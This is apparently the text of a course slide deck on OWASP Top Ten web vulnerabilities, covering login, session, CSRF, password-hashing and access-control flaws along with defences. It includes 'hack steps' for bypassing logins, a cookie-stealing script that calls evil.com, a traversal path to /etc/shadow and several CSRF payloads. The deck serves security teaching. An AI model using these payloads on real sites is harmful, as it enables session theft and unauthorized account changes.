Try performing the login steps in a different sequence.
Try proceeding directly to any given stage and continuing from there.
Try skipping each stage and continuing with the next.
Use your imagination to think of further ways of accessing the different stages that the developers may not have anticipated.

Slide 80
Defects in Multistage Login Mechanisms
HACK STEPS
If any data is submitted more than once, try submitting a different value at different stages, and see whether the login is still successful. It may be that some of the submissions are superfluous and are not actually processed by the application. It might be that the data is validated at one stage and then trusted subsequently — in this instance, try to provide the credentials of one user at one stage, and then switch at the next to actually authenticate as a different user. It might be that the same piece of data is validated at more than one stage, but against different checks — in this instance, try to provide (for example) the username and password of one user at the first stage, and the username and PIN number of a different user at the second stage.
Pay close attention to any data being transmitted via the client that was not directly entered by the user. This may be used by the application to store information about the state of the login progress, and may be trusted by the application. For example, if the request for stage three includes the parameter “stage2complete=true” then it may be possible to advance straight to stage three by setting this value. Try to modify the values being submitted and determine whether this enables you to advance or skip stages.

Slide 81
Defects in Multistage Login Mechanisms
Attackers may be able to break the “secret” questions on logins by:
Discovery of question and answer within a hidden HTML form field or cookie
Cycling through questions until they arrive at one which they know the answer to

Slide 82
Defects in Multistage Login Mechanisms
HACK STEPS
If one of the login stages uses a randomly varying question, verify whether the details of the question are being submitted together with the answer. If so, change the question, and submit the correct answer associated with that question, and verify whether the login is still successful.
If the application does not enable an attacker to submit an arbitrary question and answer, perform a partial login several times with a single account, proceeding each time as far as the varying question. If the question changes on each occasion, then an attacker can still effectively choose which question to answer.

Slide 83
Insecure Storage of Credentials
It is very common to encounter web applications in which user credentials are stored in unencrypted form within the database.
HACK STEPS
Review the entire authentication-related functionality of the application, and also any functions relating to user maintenance. If any instances are found in which a user’s password is transmitted back to the client, then this may indicate that passwords are being stored in an insecure manner.
If any kind of arbitrary command or query execution vulnerability is identified within the application, attempt to find the location within the application’s database or file system where user credentials are stored. Query these to determine whether passwords are being stored in unencrypted form.

Slide 84
Securing Authentication
Need to counterbalance defense against threats with actual user-friendliness

Slide 85
Using Strong Credentials
Suitable minimum password quality requirements
Minimum length; character, numbers; lower and upper case, etc.
Unique
Non-sequenced and non-predictable
Allowance of longer passwords and wide range of characters

Slide 86
Handle Credentials Secretively
Created using a well-established cryptographic technology, such as SSL
HTTP for unauthenticated areas and HTTPS for the login form itself
Credentials should never be placed in URL parameters or cookies
All server-side application components should store credentials in a manner that does not allow their original values to be easily recovered
“Remember me” functionality should in general only remember non-secret items such as usernames.
Passwords should be changed periodically
Drop down menus should be used in place of text fields for user’s login info in regards to hints and memorable words

Slide 87
Validate Credentials Properly
All authentication logic should be closely code-reviewed to identify logic errors such as fail-open conditions.
Multistage logins should
Not allows users to enter the same information more than once or change it once the page was been processed
The first task carried out at every stage should be to verify that all prior stages have been correctly completed.
To prevent information leakage about which stage of the login failed, the application should always proceed through all stages of the login, even if the user has failed to complete earlier stages correctly, and even if the original username was invalid.

Slide 88
Validate Credentials Properly
Ensure that an attacker is not able to effectively choose his own question in the random varying question process
First user should identify themselves, then have the question at a later stage
Validate saved answers versus saved questions

Slide 89
Prevent Information Leakage
An attacker should have no means of determining which piece of the various items submitted has caused a problem.
A single code component should be responsible for responding to all failed login attempts, with a generic message.

Slide 90
Prevent Brute-Force Attacks
Measures should be taken to prevent attacks via automation such as the use of unpredictable usernames.
A more balanced policy, suitable for most security-aware applications, is to suspend accounts for a short period (e.g., 30 minutes) following a small number of failed login attempts (e.g., three). → slows down password guessing attacks

Slide 91
Prevent Brute-Force Attacks
Temporary account suspension:
The application should never indicate that any specific account has been suspended.
Instead, a message advising that accounts are suspended if multiple failures occur and that the user should “try again later.”
Login attempts should be rejected without even checking the credentials, when accounts are suspended to prevent attackers from continuing to attempt to login

Slide 92

Prevent Brute-Force Attacks
An application can specifically protect itself against this kind of attack through the use of CAPTCHA (“Completely Automated Public Turing test to tell Computers and Humans Apart”) challenges on every page that may be a target for brute-force attacks

Slide 93
Prevent Misuse of the Password Change Function
Use of password change functions
Periodic password expiration and user controlled changes
Password can only be changed during a session
New password should be entered twice to prevent mistakes → compare the “new password” and “confirm new password” fields

Slide 94
Prevent Misuse of the Account Recovery Function
Automated recovery function
NEVER use password “hints”
Best is to email the user a unique, time-limited, unguessable, single-use recovery URL.
May also use a secondary function
Same question for everyone to prevent weak question selection
Answers should not be easily guessable
Accounts should be suspended after a set number of failed guesses
Successful reactivation should only be communicated via email on a reactivation URL

Slide 95
Log, Monitor, and Notify
All authentication-related events should be logged by the application, including login, logout, password change, password reset, account suspension, and account recovery.
Anomalies in authentication events should be processed by the application’s real-time alerting and intrusion prevention functionality.
Users should be communicated with via out-of-band such as email if changes to their accounts are made

Slide 96
Chapter 6 Summary
Authentication functions are perhaps the most prominent target in a typical application’s attack surface.
They lie at the core of the security mechanisms that an application employs to defend itself, and are the front line of defense against unauthorized access.
Protective measures need to taken against design and implementation flaws
Measures against bad passwords, usernames and brute-force attacks
Logins need to be created to ensure protection and security of vulnerable information

Slide 97
logout
password management
timeout
remember me
secret question
account update
forgot password

Slide 98
User authentication credentials aren’t protected when stored using hashing or encryption.
Credentials can be guessed or overwritten through weak account management functions.
Passwords, session IDs and other credentials are sent over unencrypted connections.

Slide 99
forgot password

Slide 100
A3 : Part 2 - Session Management

Slide 101

first initiates a session on the target site, optionally keeps the session from timing out, and then executes the steps

Slide 102
Many web sites use SSL encryption for login pages to prevent attackers from seeing the password, but do not use encryption for the rest of the site once authenticated. This allows attackers that can read the network traffic

Slide 103
4 Methods for HiJacking
Session fixation,
Cross-site scripting
Malware and unwanted programs can use browser hijacking to steal a browser's cookie
Session side jacking, where the attacker uses packet sniffing to read network traffic between two parties to steal the session cookie.

Slide 104
There are at least three ways that a valid session identifier can be obtained by an attacker:
Prediction
Capture
Fixation

Slide 105
if your session cookies aren’t HttpOnly
var i = new Image();
i.src = 'http://evil.com/record?' + document.cookie;
body.appendChild(i);
Grabbing every cookie

Slide 106
The fixation method means the attacker obtains a valid session ID from the application whereafter the attacker gets the victim to use the same session ID.
The hijacking method means the attacker gets to know the identifier for an existing user session.

Slide 107
Session Hijacking vs Fixation
an attacker gets a hold of a session identifier and is able to send requests as if they were that user.
With session fixiation you create a malicious session (one you control) first and try to get a use to use this "prepared / fixiated" session, so you can Access the session Information (data you want to manipulate or steal).

Slide 108
http://example.com/sale/saleitems;jsessionid= 2P0OC2JSNDLPSKHCJUN2JV?dest=Hawaii
Notes:
Airline reservations application supports URL rewriting, putting session IDs in the URL:
An authenticated user of the site wants to let his friends know about the sale. He e-mails the above link without knowing he is also giving away his session ID. When his friends use the link they will use his session and credit card.

Slide 109
Session fixation
Session Fixation is an attack that permits an attacker to hijack a valid user session.
the user’s session ID has been fixed in advance instead of having been generated randomly at login time.
There are three widely used methods for maintaining sessions in web environment:URL arguments, hidden form fields and cookies
if not all - known attacks against cookie-based session maintenance schemes can also be used against URL- or hidden form fields-based schemes, while the converse is not true. This makes cookies the best choice security-wise.

Slide 110
Very often, session IDs are not only identification tokens, but also authenticators.
most cross-site scripting proof-of-concept exploits focus on obtaining the session ID stored in browser’s cookie storage.

Slide 111
a good approach is to always regenerate the session identifier whenever the user's privilege level changes at all, including situations where the user must re-authenticate due to a timeout. By doing this, you can be sure that a session fixation vulnerability is not the weakest aspect of your access control mechanism.

Slide 112
A good generic recommendation for preventing session fixation attacks is to regenerate the session identifier anytime the user provides authentication information of any kind.

Slide 113
Summary
Don’t put session IDs in the URL.
Use SSL and secure cookies.
make sure your cookies have the secure and HttpOnly flag
tying sessions to IP addresses (though that can be spoofed)
giving them short timeouts (though that runs against best practices for user experience
Session IDs are exposed in the URL.
Session IDs are vulnerable to session fixation attacks.
Session IDs don’t timeout, or user sessions or authentication tokens, particularly single sign-on tokens, aren’t properly invalidated during logout.
Session IDs aren’t rotated after a successful login.

Slide 114
A4 : insecure direct object reference

Slide 115

page is indeed making a post request to an HTTP address ending in CustomerService.svc/GetCustomer.

Slide 116

Because the customer ID is sequential, I could easily script the request and enumerate through n records retrieving the private data of every customer in the system.

Slide 117

An indirect reference map is simply a substitution of the internal reference with an alternate ID which can be safely exposed externally.

Slide 118
Examples
http://misc-security.com/file.jsp?file=report.txt
http://misc-security.com/file.jsp?file=**../../../etc/shadow**
Notes:
Hibernate Query Language (HQL)

Slide 119
when a web application exposes an internal implementation object to the user. Some examples of internal implementation objects are database records, URLs, or files.

Slide 120
use indirect reference maps.
Use per user or session indirect object references. This prevents attackers from directly targeting unauthorized resources. For example, instead of using the resource’s database key, a drop down list of six resources authorized for the current user could use the numbers 1 to 6 to indicate which value the user selected.
Check access

Slide 121
A5 : Cross Site Request Forgery (CSRF)

Slide 122
This attack is also known as a blind attack and One Click Attack

Slide 123


Slide 124
occurs when a malicious Web site, email, blog, instant message, or program causes a user’s Web browser to perform an unwanted action on a trusted site for which the user is currently authenticated

Slide 125


Slide 126
Spring provides support for generation and validation of tokens mitigating CSRF attacks

Slide 127
IMG Injection (embedded CSRF)
<img src="http://bank.example.com/withdraw?account=bob&amount=1000000&for=Fred">
Notes:
Hibernate Query Language (HQL)

Slide 128
IMG Injection (embedded CSRF)
<script src=“..."></script>
<link rel="stylesheet" href=“...">
<img>
<video>
<audio>
<object>, <embed> , <applet>
<frame>,<iframe>
Notes:
Hibernate Query Language (HQL)

Slide 129

Examples
<iframe src="http://www.vulnweb.com/updateif.php" style="display:none"></iframe>

Slide 130
Examples
<body onload="document.getElementById('f').submit()">
<form id="f" action="http://testphp.vulnweb.com/userinfo.php" method="post" name="form1">
<input name="urname" value="attacker’svalue">
<input name="ucc" value=" attacker’svalue">
<input name="uemail" value=" attacker’svalue">
<input name="uphone" value=" attacker’svalue">
<textarea name="uaddress" wrap="soft"><attacker’svalue></textarea>
<input name="update" value="update">
</form>
</body>
Notes:
Hibernate Query Language (HQL)

Slide 131
Examples
<html>
<body>
<form action="" method="post" id="formid">
<input type="hidden" name="attack" value="valuegoeshere" />
</form>
<script>document.getElementById('formid').submit();</script>
</body>
</html>
Notes:
Hibernate Query Language (HQL)

Slide 132
Examples
<script>
var poniz = new Image();
test.poniz = "http://targetsite.com/change_password.php?new_password=123456";
</script>
Notes:
Hibernate Query Language (HQL)

Slide 133
Synchronizer token pattern
<form action="http://bank.com/transfer" method="post">
<p><input type="hidden" name="authenticity_token" value="j/DcoJ2VZvr7vdf8CHKsvjdlDbmiizaOb5B8DMALg6s=" ></p>
<p><input type="hidden" name="to" value="ciro"></p>
<p><input type="hidden" name="ammount" value="100"></p>
<p><button type="submit">Send 100$ to Ciro.</button></p>
</form>
So if evil.com makes a post single request, he would never guess that token, and the server would reject the transaction.
Notes:
Hibernate Query Language (HQL)

Slide 134
Examples
what prevents the evil.com from making 2 requests:
XHR GET for the token
XHR POST containing the good token
This is where the SOP comes into play
Notes:
Hibernate Query Language (HQL)

Slide 135
Same origin Policy
<form action="http://someotherserver.com">
same origin policy is applicable only for browser side programming languages. there is no javascript involved in posting the form, then the same origin policy is not applicable.
Notes:
Hibernate Query Language (HQL)

Slide 136
Same origin Policy
$.post('http://bank.com/transfer', { to: 'ciro', ammount: '100' })
CSRF does not violate the Same-Origin Policy For JavaScript because the SOP is concerned with JavaScript reading the server's response to a clients request.
CSRF attacks don't care about the response, they care about a side-effect, or state change produced by the request
Notes:
Hibernate Query Language (HQL)

Slide 137
To prevent cross-origin writes, check for an unguessable token in the request
To prevent cross-origin reads of a resource, ensure that it is not embeddable
To prevent cross-origin embedding, ensure that your resource can not be interpreted as one of the embeddable formats

Slide 138
Cross-origin writes are typically allowed: links, redirects and form submissions.
Cross-origin embedding is typically allowed: images, external CSS and Javascript, iframes.
Cross-origin reads are typically not allowed: XHR (example above), iframe read.

Slide 139
Origin Policy
Synchronizer Token
Challenge-Response
CAPTCHA
Re-Authentication (password)
One-time Token

Slide 140
A6 : Security Misconfiguration

Slide 141
A7 : Insecure Cryptographic Storage

Slide 142

Lookup Table
Maps hash to password directly
hash | password
----------------------+-----------
"5f4dcc3b..." | "password"
"acbd18db..." | "foo"

Slide 143
Lookup Table
Lookups are CPU efficient.
Lookups are space inefficient
All passwords <= 7 chars (95^7, 70 Trillion)
Requires 1.5 PetaBytes

Slide 144
Rainbow Table
Time/Space Tradeoff
Slower than a Lookup Table
Uses Much less storage
Most (99.9%) passwords <= 7 chars
Requires only 64 GB
- Chain length of 71,000

Slide 145

To generate the table, we choose a random set of initial passwords.
Store only the first and last password in each chain and none of the other passwords (or the hash values) would be stored.

Slide 146
the reduction function maps hashes to plaintexts.
It's important to note that it does the reverse of a hash function
The only requirement for the reduction function is to be able to return a "plain text" value in a specific size.
a hash of a plaintext might be MD5("493823") -> “222f00dc4b7f9131c89cff641d1a8c50".
In this case the reduction function R() might be as simple as taking the first six numbers from the hash; R("222f00dc4b7f9131c89cff641d1a8c50") -> "222004".

Slide 147

Using A Rainbow Table

Slide 148


Slide 149


Slide 150


Slide 151
If at any point we observe a value matching one of the endpoints in the table, we get the corresponding starting point and use it to recreate the chain. There's a good chance that this chain will contain the value h, and if so, the immediately preceding value in the chain is the password

Slide 152


Slide 153
Salts
Must be unique!
- Per Hash
- Globally
Should be random
- Strong!!!
- Reasonably long (at least 64 bits)

Slide 154
SQL-Injection still gives us hash
- And the salt
But the salt defeats rainbow tables...

Slide 155
A8 : Failure to Restrict URL Access

Slide 156
Myth: If I host a page, but don't ever provide a link to it, it won't be found by hackers

Slide 157
forced browsing
Automated tools guess links using common folders and page names
user/add
• admin/newuser.aspx
• web.config
• /log/
• /password

Slide 158
forced browsing
If we have URLs like:
tic.com/Customers/View/2148102445
tic.com/Customers/ViewDetails.aspx?ID=2148102445
o Attackers will try:
tic.com/Customers/Update/2148102445
tic.com/Customers/Modify.aspx?ID=2148102445
tic.com/Customers/admin

Slide 159
Ask yourself:
• Is this page sensitive?
• If so, how should it be protected by
authentication and authorization?

Slide 160
Protect things that aren't pages
Don't forget about:
o AJAX methods
o Web services & methods
o Configuration files
• web.config
• global.asax
• database files (*.mdf, *.mdb)
• Hibernate.xml
• SiteMap.xml
o Version control files
• *svn
• *git*
o Source code files
• *.vb
• *.cs
• *.php
• *.pl
• All these should be stored outside the web's root folder

Slide 161
Many sites deny you if you match certain criteria
o We should do the opposite:
• deny all permissions to sensitive pages and only grant access if certain criteria is met
o Example:
• Don't do this:
if (Web.Security.Identity.Role == "user")
throw new SecurityException("Denied");
• Do this instead:
if (Web.Security.Identity.Role != "admin")
throw new SecurityException("Denied");

Slide 162
WordPress allows deleted blog post
WordPress versions 2.8 and below had a problem
o Only the owner of a blog should see certain
posts. They remain private until he publishes them
o But if he deleted "all-your-base-belong-to-us"
then anyone could browse to “trash/all-yourbase-belong-to-us" and see that article
o They just had to know the blog title and the exploit
o A script could detect all deleted posts and show them to anyone

Slide 163
Any sensitive page that is unprotected by authorization methods is vulnerable
use appropriate permissions or ACLs to disallow anonymous reading.

Slide 164
forced browsing
Using this technique, an attacker can bypass website security by accessing files directly instead of following links. This enables the attacker to access data source files directly instead of using the web application.

Slide 165
define the list of file types available for remote reading on the server. Many servers allow you to define which file extensions can be served remotely. For example, .log, .dat and database files are not files that all users should have access to - except through secure channels.

Slide 166
A9 : Insufficient Transport Layer Protection

Slide 167
SSL versions 1, 2, and 3 should not longer be used.
Nearly all modern browsers support at least TLS 1.0 (SSL v3.1 is equivalent to TLS v1.0)
Rule - Do Not Provide Non-TLS Pages for Secure Content
Rule - Do Not Mix TLS and Non-TLS Content
Rule - Use "Secure" Cookie Flag
Rule - Keep Sensitive Data Out of the URL
Rule - Prevent Caching of Sensitive Data
Rule - Use HTTP Strict Transport Security
Rule - Use Public Key Pinning

Slide 168
A10 : Unvalidated Redirects and Forwards

Slide 169
Examples
http://www.mywebapp.com/redirect.jsp?redirectrul=hacker.com
Notes:
Hibernate Query Language (HQL)

